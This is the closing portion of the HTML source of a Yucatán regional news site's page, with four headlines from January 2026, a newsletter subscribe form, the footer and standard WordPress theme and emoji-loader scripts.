Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_220","tdc_css_class":"tdi_220","tdc_css_class_style":"tdi_220_rand_style"}';
block_tdi_220.td_column_number = "1";
block_tdi_220.block_type = "td_flex_block_1";
block_tdi_220.post_count = "4";
block_tdi_220.found_posts = "3891";
block_tdi_220.header_color = "";
block_tdi_220.ajax_pagination_infinite_stop = "";
block_tdi_220.max_num_pages = "973";
tdBlocksArray.push(block_tdi_220);
</script><div class="td-block-title-wrap"></div><div id=tdi_220 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/nino-de-6-anos-sufre-quemaduras-por-petardo-abandonado-en-buctzotz-yucatan/"  rel="bookmark" class="td-image-wrap " title="Niño de 6 años sufre quemaduras por petardo abandonado en Buctzotz, Yucatán" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/nino-696x532.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/municipios/" class="td-post-category" >Municipios</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/nino-de-6-anos-sufre-quemaduras-por-petardo-abandonado-en-buctzotz-yucatan/"  rel="bookmark" title="Niño de 6 años sufre quemaduras por petardo abandonado en Buctzotz, Yucatán">Niño de 6 años sufre quemaduras por petardo abandonado en Buctzotz, Yucatán</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:46:28-06:00" >18 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/nino-de-6-anos-sufre-quemaduras-por-petardo-abandonado-en-buctzotz-yucatan/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/arde-autobus-del-valle-en-cancun-bomberos-controlan-el-incendio-sin-lesionados/"  rel="bookmark" class="td-image-wrap " title="Arde autobús del Valle en Cancún; Bomberos controlan el incendio sin lesionados" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/617507804_1661021361863990_2129337770172127640_n-696x465.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/quintanaroo/" class="td-post-category" >Quintana Roo</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/arde-autobus-del-valle-en-cancun-bomberos-controlan-el-incendio-sin-lesionados/"  rel="bookmark" title="Arde autobús del Valle en Cancún; Bomberos controlan el incendio sin lesionados">Arde autobús del Valle en Cancún; Bomberos controlan el incendio sin lesionados</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:45:15-06:00" >18 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/arde-autobus-del-valle-en-cancun-bomberos-controlan-el-incendio-sin-lesionados/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/kanasin-y-el-surgimiento-de-liderazgos-desde-las-bases-sociales/"  rel="bookmark" class="td-image-wrap " title="Kanasín y el surgimiento de liderazgos desde las bases sociales" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/luis-pavon-kanasin-696x423.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/municipios/" class="td-post-category" >Municipios</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/kanasin-y-el-surgimiento-de-liderazgos-desde-las-bases-sociales/"  rel="bookmark" title="Kanasín y el surgimiento de liderazgos desde las bases sociales">Kanasín y el surgimiento de liderazgos desde las bases sociales</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:09:47-06:00" >17 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/kanasin-y-el-surgimiento-de-liderazgos-desde-las-bases-sociales/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/poder-judicial-de-yucatan-designa-nuevos-jueces-civiles-familiares-y-mercantiles-para-izamal-tizimin-y-tekax/"  rel="bookmark" class="td-image-wrap " title="Poder Judicial de Yucatán designa nuevos jueces civiles, familiares y mercantiles para Izamal, Tizimín y Tekax" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/poder-judicial-nuevos-jueces-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/yucatan/" class="td-post-category" >Yucatán</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/poder-judicial-de-yucatan-designa-nuevos-jueces-civiles-familiares-y-mercantiles-para-izamal-tizimin-y-tekax/"  rel="bookmark" title="Poder Judicial de Yucatán designa nuevos jueces civiles, familiares y mercantiles para Izamal, Tizimín y Tekax">Poder Judicial de Yucatán designa nuevos jueces civiles, familiares y mercantiles para Izamal, Tizimín y Tekax</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:04:46-06:00" >17 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/poder-judicial-de-yucatan-designa-nuevos-jueces-civiles-familiares-y-mercantiles-para-izamal-tizimin-y-tekax/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_222  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_222{vertical-align:baseline}.tdi_222 .vc_column-inner>.wpb_wrapper,.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_223 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_223" >
<style>.tdi_223{margin-bottom:25px!important;padding-bottom:6px!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_223{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_224 .tdm-title{color:#ffffff}.tdi_224 .tdm-title{font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_224 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_224 .tdm-title{font-size:18px!important;font-weight:500!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_224 "><h3 class="tdm-title tdm-title-sm">Subscribe</h3></div></div></div></div><div class="td_block_wrap tds_leads tdi_225  td_block_template_1"  data-td-block-uid="tdi_225" >
<style>.tdi_225{margin-bottom:0px!important}</style>
<style>body .tdi_225 .tds-title{margin-bottom:18px;font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}body .tdi_225 .tds-messages-success{border-radius:50px;background-color:#000000}body .tdi_225 .tds-messages-error{border-radius:50px}body .tdi_225 .tds-email-bar{flex-direction:column}body .tdi_225 .tds-input-wrap{margin:0 0 5px}body .tdi_225 .tds-input-wrap+.tds-submit-btn{margin:5px 0 0}body .tdi_225 .tds-input{padding:15px;border-width:0px;border-style:solid;border-radius:50px;font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}body .tdi_225 .tds-unsubscribe-txt{text-align:left}body .tdi_225 i.tds-submit-btn-icon{font-size:19px}body .tdi_225 .tds-submit-btn-icon-svg{width:19px}body .tdi_225 .tds-submit-btn-icon{margin-left:5px;top:0px}body .tdi_225 .tds-submit-btn{padding:17px;border-radius:50px;justify-content:center;background-color:#000000;font-family:Kanit!important;font-size:12px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important}body .tdi_225 .tds-checkbox label{font-size:16px}body .tdi_225 .tds-submit-btn:hover{background-color:#222222}body .tdi_225 .tds-check-title{color:#000000}body .tdi_225 .tds-check-title a{color:var(--center-demo-1)}body .tdi_225 .tds-check-title a:hover{color:var(--center-demo-2)}body .tdi_225 .tds-message{font-family:Kanit!important;font-size:12px!important;line-height:1.4!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_225 .tds-title{margin-bottom:14px;font-size:22px!important}body .tdi_225 .tds-info:not(:empty){margin:0 0 12px}body .tdi_225 .tds-input{padding:12px 8px}body .tdi_225 i.tds-submit-btn-icon{font-size:17px}body .tdi_225 .tds-submit-btn-icon-svg{width:17px}body .tdi_225 .tds-submit-btn{padding:12px}}@media (min-width:768px) and (max-width:1018px){body .tdi_225 .tds-title{margin-bottom:12px;font-size:20px!important}body .tdi_225 .tds-messages{padding:6px 10px}body .tdi_225 .tds-input{padding:10px 6px;font-size:12px!important}body .tdi_225 i.tds-submit-btn-icon{font-size:15px}body .tdi_225 .tds-submit-btn-icon-svg{width:15px}body .tdi_225 .tds-submit-btn-icon{margin-left:3px}body .tdi_225 .tds-submit-btn{padding:10px;font-size:11px!important}}@media (max-width:767px){}</style><div class="tds-block-inner td-fix-index"><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="4680"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">Subscribe</button></div></form></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_226 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_226" >
<style>.tdi_226{margin-bottom:0px!important;padding-top:20px!important;padding-right:18%!important;padding-bottom:20px!important;padding-left:18%!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_226{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_226 .tdm-descr{color:#ffffff;font-family:Kanit!important;font-size:13px!important;line-height:1.3!important;font-weight:300!important}@media (min-width:768px) and (max-width:1018px){.tdi_226 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">© Latigo Yucatán- All rights reserved.</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69709f75c08a5
    -->

    <script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"18b0c3a527","wpRestUrl":"https://latigoyucatan.com/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://latigoyucatan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://latigoyucatan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.3" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_52';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_52');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'Subscribe '
                            tdsLeadsItem.unSubscribeBtnTxt = 'Unsubscribe'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = true;
                            tdsLeadsItem.acknowledgementCheckboxMsg = 'SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"\u00a1Se requiere reconocimiento!","captcha_user_score":"La puntuaci\u00f3n de usuario de captcha fall\u00f3. \u00a1por favor cont\u00e1ctenos!","captcha_failed":"\u00a1La verificaci\u00f3n de captcha fall\u00f3!","success_subscribe":"Suscrito exitosamente!","success_unsubscribe":"Cancelado la suscripci\u00f3n con \u00e9xito!","input_placeholder":"Enter email address","unsubscribe_msg":"WW91IGhhdmUgYWxyZWFkeSBzdWJzY3JpYmVkIHRvIHRoaXMgbWFpbGluZyBsaXN0IQ=="};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                

                
                    /* global jQuery:{} */
                    jQuery().ready( function () {
                        var blockUid = 'tdi_33',
                            $blockObj = jQuery('.tdi_33'),
                            modalUid = 'td_m_246d',
                            $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                            show_modal_in_composer = '';

                        if( $modalObj.length && modalUid !== '' ) {
                            var tdPopupModalItem = new tdPopupModal.item(),
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                            // modal uid
                            tdPopupModalItem.uid = modalUid;
                            // block uid
                            tdPopupModalItem.blockUid = blockUid;
                            // modal object
                            tdPopupModalItem.modalObj = $modalObj;
                            // modal object
                            tdPopupModalItem.closeModals = [];
                            // modal open position
                            tdPopupModalItem._modal_open_position = 'over-screen';
                            // modal open disable site scroll
                            tdPopupModalItem._site_scroll = '1';

                            // check to see whether we are in composer or not
                                                            // we are not in composer
                                // trigger button object
                                if( $triggerBtnObj.length ) {
                                    tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                }

                                // trigger types
                                tdPopupModalItem._modal_trigger_types = {"button":[]};

                                // modal content load
                                tdPopupModalItem._modal_content_load = '';

                                                            
                            tdPopupModal.addItem(tdPopupModalItem);
                        }
                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_69';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDZweCAwIiwicG9ydHJhaXQiOiIwIDAgNHB4IDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"0","icon_size":"0","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","results_limit":"6","modules_gap":"20","form_width":"eyJhbGwiOiIxMTkzIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","btn_bg":"var(--center-demo-1)","btn_bg_h":"var(--center-demo-2)","btn_color_h":"#ffffff","f_results_msg_font_style":"italic","f_results_msg_font_family":"831","f_results_msg_font_size":"12","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"var(--center-demo-1)","f_title_font_family":"81","f_title_font_size":"eyJhbGwiOiIyNSIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIyMiIsInBvcnRyYWl0IjoiMTgifQ==","f_title_font_line_height":"1","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"831","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_family":"831","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--center-demo-1)","f_toggle_txt_font_line_height":"eyJhbGwiOiI5MHB4IiwibGFuZHNjYXBlIjoiODBweCIsInBvcnRyYWl0IjoiNjhweCJ9","f_toggle_txt_font_family":"831","f_toggle_txt_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","toggle_txt_pos":"","toggle_txt_color":"#000000","f_toggle_txt_font_weight":"600","show_form":"yes","toggle_txt":"Buscar","form_align_screen":"yes","placeholder_travel":"13","f_title_font_weight":"400","meta_info_align":"center","results_border":"0","form_border":"0","f_results_msg_font_weight":"600","toggle_txt_color_h":"var(--center-demo-1)","modules_on_row":"50%","mc1_tl":"15","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"var(--center-demo-1)","f_cat_font_family":"831","f_cat_font_transform":"uppercase","f_meta_font_family":"831","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_meta_font_line_height":"1","f_toggle_txt_font_transform":"uppercase","input_padding":"eyJhbGwiOiIxMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjhweCAxMnB4In0=","input_border":"1px 0 1px 1px","btn_padding":"eyJhbGwiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTVweCJ9","btn_bg_hover":"var(--center-demo-2)","f_btn_font_family":"831","f_btn_font_transform":"uppercase","f_btn_font_weight":"400","f_btn_font_size":"13","f_btn_font_spacing":"0.5","f_placeholder_font_weight":"400","f_input_font_weight":"400","f_meta_font_weight":"400","f_cat_font_weight":"600","image_height":"eyJwb3J0cmFpdCI6IjgwIiwiYWxsIjoiNzAifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title 